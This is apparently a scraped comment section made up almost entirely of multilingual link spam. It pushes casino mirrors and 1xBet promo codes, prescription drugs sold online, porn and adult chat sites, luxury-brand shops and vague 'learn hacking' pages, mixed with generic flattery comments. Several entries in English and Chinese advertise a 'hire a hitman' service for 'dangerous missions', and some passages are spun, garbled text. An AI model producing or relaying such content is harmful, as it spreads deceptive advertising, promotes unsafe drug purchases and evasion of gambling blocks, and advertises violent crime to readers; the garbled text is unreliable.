Оказываем поддержку в оформлении ВНЖ, а также по получению гражданства.
С нашей помощью, процесс адаптации станет проще, решить все юридические формальности и комфортно устроиться в этом прекрасном городе.
Обращайтесь, и мы подробно расскажем обо всех возможностях!
https://spb-migrant.ru/
Buying medications from e-pharmacies has become far simpler than shopping in person.
There’s no reason to wait in line or stress over closing times.
Internet drugstores give you the option to get your medications from home.
A lot of digital pharmacies have better prices unlike brick-and-mortar pharmacies.
https://www.bookup.com/forum/viewtopic.php?f=6&t=119368
Additionally, it’s possible to check alternative medications without hassle.
Reliable shipping means you get what you need fast.
Have you tried buying medicine online?
Здесь можно найти последние новости мировой политики. Частые обновления дают возможность оставаться в курсе главных новостей. Вы узнаете о дипломатических переговорах. Объективная аналитика позволяют разобраться в деталях. Следите за новостями на этом сайте.
https://justdoitnow03042025.com
Любители азартных игр всегда найдут рабочее альтернативный адрес казино Чемпион и наслаждаться популярными автоматами.
На платформе доступны различные игровые автоматы, от ретро-автоматов до современных, и последние игры от ведущих производителей.
Если главный ресурс временно заблокирован, зеркало казино Чемпион поможет обойти ограничения и продолжить игру.
https://casino-champions-slots.ru
Все возможности остаются доступными, начиная от создания аккаунта, депозиты и вывод выигрышей, и акции для игроков.
Используйте актуальную ссылку, чтобы играть без ограничений!
Здесь вам открывается шанс наслаждаться обширной коллекцией слотов.
Эти слоты славятся живой визуализацией и интерактивным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, увеличивающие шансы на выигрыш.
1xbet игровые автоматы
Слоты созданы для любителей азартных игр всех мастей.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На этом сайте вы можете наслаждаться большим выбором слотов.
Эти слоты славятся живой визуализацией и захватывающим игровым процессом.
Каждый слот предлагает уникальные бонусные раунды, увеличивающие шансы на выигрыш.
1 win
Слоты созданы для любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На данном ресурсе доступны популярные слот-автоматы.
Мы собрали лучшую коллекцию автоматов от топ-разработчиков.
Любой автомат обладает интересным геймплеем, бонусными функциями и честными шансами на выигрыш.
https://telegra.ph/Jozz-Casino-Otkrojte-dlya-sebya-mir-azartnyh-igr-02-15
Пользователи могут играть в демо-режиме или выигрывать настоящие призы.
Навигация по сайту просты и логичны, что облегчает поиск игр.
Если вы любите азартные игры, этот сайт — отличный выбор.
Присоединяйтесь прямо сейчас — азарт и удача уже рядом!
На данной платформе вы найдёте лучшие онлайн-автоматы от казино Champion.
Выбор игр включает проверенные временем слоты и актуальные новинки с качественной анимацией и уникальными бонусами.
Любая игра создан для максимального удовольствия как на компьютере, так и на планшетах.
Будь вы новичком или профи, здесь вы найдёте подходящий вариант.
скачать приложение
Автоматы доступны без ограничений и работают прямо в браузере.
Дополнительно сайт предусматривает акции и обзоры игр, для улучшения опыта.
Погрузитесь в игру уже сегодня и испытайте удачу с брендом Champion!
На этом сайте представлены онлайн-игры от казино Vavada.
Каждый пользователь может подобрать подходящую игру — от классических игр до новейших разработок с анимацией.
Платформа Vavada открывает возможность сыграть в популярных игр, включая прогрессивные слоты.
Все игры запускается круглосуточно и оптимизирован как для компьютеров, так и для мобильных устройств.
вавада зеркало
Каждый геймер ощутит атмосферой игры, не выходя из любимого кресла.
Интерфейс сайта проста, что позволяет быстро найти нужную игру.
Начните прямо сейчас, чтобы открыть для себя любимые слоты!
Онлайн-площадка — официальная страница независимого детективного агентства.
Мы организуем помощь в решении деликатных ситуаций.
Штат профессионалов работает с предельной конфиденциальностью.
Мы берёмся за проверку фактов и детальное изучение обстоятельств.
Детективное агентство
Каждое дело рассматривается индивидуально.
Задействуем проверенные подходы и соблюдаем юридические нормы.
Если вы ищете реальную помощь — вы нашли нужный сайт.
The site offers various prescription drugs for online purchase.
Customers are able to quickly get health products from anywhere.
Our range includes standard solutions and custom orders.
Each item is supplied through verified distributors.
https://www.provenexpert.com/en-us/prigil-online/
We ensure user protection, with data protection and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Visit the store today and get trusted access to medicine.
Hi there! This post couldn’t be written any better! Reading through this post reminds me of my previous room mate! He always kept talking about this. I will forward this post to him. Pretty sure he will have a good read. Thank you for sharing!
Here, you can find lots of online slots from famous studios.
Players can enjoy retro-style games as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino games
The games are ready to play 24/7 and optimized for laptops and smartphones alike.
All games run in your browser, so you can get started without hassle.
Site navigation is easy to use, making it convenient to find your favorite slot.
Sign up today, and enjoy the thrill of casino games!
I discovered your blog site on google and check a few of your early posts. Continue to keep up the very good operate. I just additional up your RSS feed to my MSN News Reader. Seeking forward to reading more from you later on!…
Traditional timepieces will continue to be timeless.
They symbolize heritage and showcase a human touch that smartwatches simply cannot match.
Each piece is powered by tiny components, making it both useful and sophisticated.
Timepiece lovers cherish the hand-assembled parts.
https://evertonfcfansclub.com/read-blog/8148
Wearing a mechanical watch is not just about checking hours, but about making a statement.
Their styles are timeless, often passed from father to son.
All in all, mechanical watches will never go out of style.
On this platform, you can find lots of casino slots from top providers.
Users can experience retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play aviator
Each title are ready to play round the clock and designed for laptops and smartphones alike.
No download is required, so you can jump into the action right away.
The interface is user-friendly, making it quick to find your favorite slot.
Sign up today, and enjoy the world of online slots!
Keep working ,splendid job!
Very interesting topic, thanks for putting up. “Time flies like an arrow. Fruit flies like a banana.” by Lisa Grossman.
Our platform presents multifunctional timepieces from reputable makers.
Browse through modern disc players with digital radio and dual wake options.
Many models include aux-in ports, charging capability, and memory backup.
The selection extends from budget-friendly options to elite choices.
hello kitty alarm clock cd player
All clocks boast sleep timers, rest timers, and bright LED displays.
Order today through Walmart with free delivery.
Select the best disc player alarm clock for home or office use.
On this platform, you can find lots of slot machines from top providers.
Visitors can enjoy retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
play aviator
The games are instantly accessible 24/7 and optimized for desktop computers and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
Site navigation is intuitive, making it convenient to find your favorite slot.
Register now, and dive into the world of online slots!
equilibrado dinámico
Dispositivos de calibración: importante para el desempeño estable y eficiente de las maquinarias.
En el ámbito de la innovación actual, donde la eficiencia y la seguridad del sistema son de alta importancia, los equipos de ajuste cumplen un función vital. Estos equipos dedicados están creados para equilibrar y estabilizar elementos giratorias, ya sea en herramientas de fábrica, automóviles de movilidad o incluso en electrodomésticos caseros.
Para los expertos en mantenimiento de dispositivos y los especialistas, trabajar con equipos de calibración es crucial para proteger el rendimiento estable y fiable de cualquier aparato dinámico. Gracias a estas herramientas avanzadas innovadoras, es posible limitar significativamente las oscilaciones, el estruendo y la carga sobre los rodamientos, extendiendo la tiempo de servicio de piezas costosos.
Igualmente relevante es el papel que desempeñan los equipos de calibración en la atención al usuario. El asistencia técnico y el reparación regular usando estos equipos habilitan dar servicios de alta excelencia, elevando la agrado de los compradores.
Para los titulares de negocios, la contribución en estaciones de equilibrado y medidores puede ser clave para mejorar la rendimiento y desempeño de sus aparatos. Esto es principalmente trascendental para los dueños de negocios que administran medianas y modestas organizaciones, donde cada punto cuenta.
Asimismo, los equipos de balanceo tienen una amplia utilización en el campo de la protección y el control de calidad. Permiten encontrar probables problemas, previniendo mantenimientos onerosas y problemas a los equipos. También, los resultados recopilados de estos sistemas pueden utilizarse para mejorar procesos y aumentar la presencia en plataformas de búsqueda.
Las sectores de uso de los aparatos de equilibrado cubren variadas industrias, desde la elaboración de ciclos hasta el monitoreo de la naturaleza. No afecta si se habla de importantes fabricaciones productivas o pequeños espacios de uso personal, los aparatos de ajuste son esenciales para asegurar un desempeño eficiente y sin riesgo de paradas.
Предстоящее лето обещает быть непредсказуемым и инновационным в плане моды.
В тренде будут натуральные ткани и неожиданные сочетания.
Актуальные тона включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют тканям, среди которых популярны винтажные очки.
https://modavgorode.ru/style/2024-07-05-obuv-kotoraya-vyglyadit-dorogo-polnyy-spisok-sovety-stilista-modnaya-obuv-2024/
Возвращаются в моду элементы модерна, интерпретированные по-новому.
На улицах мегаполисов уже можно увидеть трендовые образы, которые поражают.
Будьте в курсе, чтобы вписаться в тренды.
Оформление страховки во время путешествия — это разумное решение для обеспечения безопасности туриста.
Документ гарантирует медицинские услуги в случае обострения болезни за границей.
Также, документ может обеспечивать компенсацию на транспортировку.
осаго рассчитать
Ряд стран требуют наличие страховки для посещения.
Без страховки медицинские расходы могут стать дорогими.
Оформление полиса заранее
Traditional timepieces will consistently be fashionable.
They symbolize heritage and deliver a mechanical beauty that tech-based options simply don’t replicate.
These watches is powered by complex gears, making it both reliable and elegant.
Aficionados value the craft behind them.
https://articlebiz.com/checkArticle/statuses/box%40maxbezel.com
Wearing a mechanical watch is not just about practicality, but about honoring history.
Their shapes are classic, often passed from lifetime to legacy.
In short, mechanical watches will remain icons.
This platform lets you connect with workers for occasional hazardous jobs.
Visitors are able to quickly schedule assistance for specific requirements.
All workers have expertise in executing complex jobs.
hire a hitman
Our platform offers secure connections between clients and specialists.
If you require a quick solution, this website is ready to help.
Post your request and connect with an expert instantly!
На этом сайте вы можете найти свежую ссылку 1 икс бет без трудностей.
Оперативно обновляем доступы, чтобы облегчить свободное подключение к порталу.
Открывая резервную копию, вы сможете участвовать в играх без рисков.
1xbet-official.live
Наш ресурс облегчит доступ вам безопасно получить актуальный адрес 1xBet.
Мы стремимся, чтобы все клиенты мог получить полный доступ.
Проверяйте новые ссылки, чтобы всегда быть онлайн с 1хбет!
Эта страница — настоящий интернет-бутик Боттега Вэнета с отгрузкой по стране.
В нашем магазине вы можете оформить заказ на брендовые изделия Боттега Венета официально.
Каждый заказ идут с официальной гарантией от компании.
боттега венета
Отправка осуществляется без задержек в по всей территории России.
Наш сайт предлагает выгодные условия покупки и простую процедуру возврата.
Доверьтесь официальном сайте Боттега Венета, чтобы быть уверенным в качестве!
在这个网站上,您可以找到专门从事一次性的危险工作的专家。
我们汇集大量技能娴熟的行动专家供您选择。
无论是何种复杂情况,您都可以轻松找到合适的人选。
雇佣一名杀手
所有执行者均经过严格甄别,保证您的利益。
服务中心注重安全,让您的个别项目更加安心。
如果您需要服务详情,请立即联系!
I am not really good with English but I find this really leisurely to understand.
I like this weblog very much, Its a really nice billet to read and find info . “From now on, ending a sentence with a preposition is something up with which I will not put.” by Sir Winston Churchill.
Our service allows you to get in touch with specialists for occasional dangerous missions.
Users can efficiently schedule assistance for unique requirements.
All listed individuals are trained in executing critical jobs.
hitman for hire
The website offers private interactions between requesters and specialists.
For those needing immediate help, our service is here for you.
Submit a task and get matched with the right person now!
Searching to connect with qualified contractors ready to tackle short-term risky jobs.
Require a freelancer for a perilous job? Connect with vetted experts via this site for critical dangerous operations.
github.com/gallars/hireahitman
This website links employers with licensed professionals prepared to take on hazardous temporary gigs.
Recruit background-checked laborers to perform dangerous duties securely. Ideal when you need emergency situations requiring high-risk labor.
This website, you can find lots of online slots from top providers.
Players can try out retro-style games as well as new-generation slots with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s something for everyone.
slot casino
All slot machines are ready to play anytime and optimized for PCs and smartphones alike.
No download is required, so you can get started without hassle.
Platform layout is easy to use, making it convenient to browse the collection.
Register now, and dive into the excitement of spinning reels!
What i do not understood is in reality how you’re not really a lot more neatly-favored than you might be now. You’re very intelligent. You know therefore significantly when it comes to this topic, made me personally believe it from so many varied angles. Its like women and men aren’t interested unless it is one thing to accomplish with Lady gaga! Your personal stuffs great. Always take care of it up!
您好,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满成年年龄,并同意遵守当地法律法规。
本网站包含不适合未成年人观看的内容,请理性访问。 色情网站。
若不接受以上声明,请立即退出页面。
我们致力于提供合法合规的网络体验。
On this site necessary info about the path to becoming a hacker.
Content is delivered in a unambiguous and clear-cut manner.
You will learn diverse strategies for accessing restricted areas.
Furthermore, there are working models that manifest how to execute these capabilities.
how to become a hacker
Complete data is continuously improved to correspond to the latest trends in computer security.
Special attention is centered around real-world use of the mastered abilities.
Remember that every action should be employed legitimately and within legal boundaries only.
We are a group of volunteers and starting a new scheme in our community. Your site offered us with valuable info to work on. You’ve done an impressive job and our entire community will be thankful to you.
Here can be found unique bonus codes for 1xBet.
Such codes make it possible to earn extra bonuses when placing bets on the site.
Each provided promotional codes are always up-to-date to confirm their effectiveness.
When using these promotions you can raise your chances on 1xBet.
https://ideapro.com.tr/pages/zachem_nughen_reyting_medicinskih_organizaciy.html
Furthermore, full explanations on how to implement special offers are available for ease of use.
Note that certain codes may have expiration dates, so verify details before employing.
Hello to our platform, where you can access special materials created exclusively for adults.
Our library available here is suitable for individuals who are 18 years old or above.
Please confirm that you are eligible before proceeding.
housewife
Explore a special selection of adult-only materials, and immerse yourself today!
Our platform offers many types of pharmaceuticals for easy access.
Customers are able to quickly buy essential medicines with just a few clicks.
Our catalog includes popular solutions and specialty items.
Everything is provided by licensed suppliers.
cenforce 50 mg
We maintain discreet service, with data protection and timely service.
Whether you’re filling a prescription, you’ll find what you need here.
Start your order today and enjoy stress-free online pharmacy service.
Good – I should certainly pronounce, impressed with your web site. I had no trouble navigating through all the tabs as well as related info ended up being truly simple to do to access. I recently found what I hoped for before you know it at all. Reasonably unusual. Is likely to appreciate it for those who add forums or anything, site theme . a tones way for your customer to communicate. Excellent task.
Here you can discover necessary info about how to become a system cracker.
Data is shared in a unambiguous and clear-cut manner.
You’ll discover different tactics for entering systems.
In addition, there are specific samples that manifest how to utilize these capabilities.
how to learn hacking
The entire content is persistently upgraded to match the newest developments in hacking techniques.
Unique consideration is directed towards workable execution of the mastered abilities.
Consider that every action should be used legally and with good intentions only.
Here you can discover helpful content about the path to becoming a security expert.
Facts are conveyed in a simple and understandable manner.
You may acquire a range of skills for accessing restricted areas.
Additionally, there are working models that exhibit how to utilize these expertise.
how to learn hacking
All information is periodically modified to align with the up-to-date progress in cybersecurity.
Distinct concentration is devoted to everyday implementation of the obtained information.
Remember that all activities should be carried out conscientiously and according to proper guidelines only.
1XBet Promotional Code – Vip Bonus as much as 130 Euros
Use the 1XBet promotional code: Code 1XBRO200 while signing up in the App to avail the benefits provided by 1XBet and get 130 Euros up to 100%, for wagering and a $1950 with free spin package. Start the app and proceed through the sign-up steps.
This One X Bet promo code: 1xbro200 provides an amazing starter bonus for first-time users — full one hundred percent as much as €130 during sign-up. Bonus codes are the key to obtaining bonuses, and One X Bet’s bonus codes are the same. After entering such a code, users have the chance of several promotions in various phases in their gaming adventure. Although you aren’t entitled for the welcome bonus, One X Bet India guarantees its devoted players are rewarded through regular bonuses. Look at the Deals tab on their website frequently to stay updated about current deals designed for current users.
1xbet promo code bangladesh
What One X Bet promotional code is presently available right now?
The bonus code for 1xBet stands as Code 1XBRO200, enabling new customers joining the betting service to unlock a reward worth $130. In order to unlock unique offers for casino and wagering, make sure to type this special code related to 1XBET in the registration form. To take advantage of such a promotion, prospective users should enter the bonus code Code 1xbet while signing up step to receive a 100% bonus on their initial deposit.
На этом сайте вы можете найти актуальные промокоды для Melbet.
Используйте их зарегистрировавшись на сайте для получения максимальную награду на первый депозит.
Кроме того, доступны бонусы в рамках действующих программ для лояльных участников.
мелбет промокод
Обновляйте информацию в рубрике акций, не пропустив особые условия для Мелбет.
Все промокоды проверяется на работоспособность, поэтому вы можете быть уверены в процессе применения.
Needed to write you that little observation just to say thank you again on your unique suggestions you have provided in this article. It was really tremendously open-handed with people like you to convey openly what most people would’ve offered for sale as an e-book to make some dough on their own, specifically given that you might have tried it in the event you decided. The good tips additionally acted like the good way to be sure that some people have similar keenness really like my personal own to know the truth more with regards to this condition. I am certain there are thousands of more pleasant periods in the future for individuals that examine your website.
Hey There. I found your blog using msn. This is a really well written article. I’ll make sure to bookmark it and return to read more of your useful info. Thanks for the post. I’ll certainly return.
Within this platform, you can easily find live video chats.
Interested in engaging dialogues or professional networking, you’ll find something for everyone.
Live communication module developed to connect people across different regions.
With high-quality video plus excellent acoustics, any discussion is immersive.
You can join public rooms connect individually, based on your needs.
https://video24chat.ru/
All you need is a stable internet connection and a device begin chatting.
На этом сайте доступны видеообщение в реальном времени.
Если вы ищете непринужденные разговоры деловые встречи, на платформе представлены варианты для всех.
Этот инструмент предназначена для связи людей глобально.
порно чат
Благодаря HD-качеству плюс отличному аудио, любое общение становится увлекательным.
Войти в открытые чаты или начать личный диалог, в зависимости от ваших потребностей.
Единственное условие — стабильное интернет-соединение и совместимое устройство, чтобы начать.
Here, you can access a great variety of online slots from top providers.
Players can try out classic slots as well as feature-packed games with high-quality visuals and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
play games
Each title are instantly accessible round the clock and designed for laptops and mobile devices alike.
All games run in your browser, so you can get started without hassle.
Site navigation is user-friendly, making it quick to find your favorite slot.
Sign up today, and discover the thrill of casino games!
Within this platform, find a variety of online casinos.
Interested in classic games latest releases, there’s a choice to suit all preferences.
All featured casinos are verified to ensure security, enabling gamers to bet with confidence.
gambling
What’s more, the platform unique promotions plus incentives targeted at first-timers including long-term users.
Due to simple access, discovering a suitable site happens in no time, making it convenient.
Be in the know regarding new entries through regular check-ins, since new casinos appear consistently.